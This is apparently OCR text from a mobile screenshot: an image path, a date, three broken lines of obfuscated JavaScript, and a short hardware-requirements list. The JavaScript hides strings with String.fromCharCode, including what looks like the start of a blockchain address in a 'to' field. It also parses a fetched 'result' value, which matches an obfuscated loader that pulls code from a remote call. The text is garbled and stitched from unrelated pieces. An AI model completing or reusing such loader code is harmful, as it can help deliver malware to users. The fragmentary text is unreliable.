
📆 2026-05-22
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha
Processor:
1 GHz, 2-core minimum
RAM:
Needed: 4 GB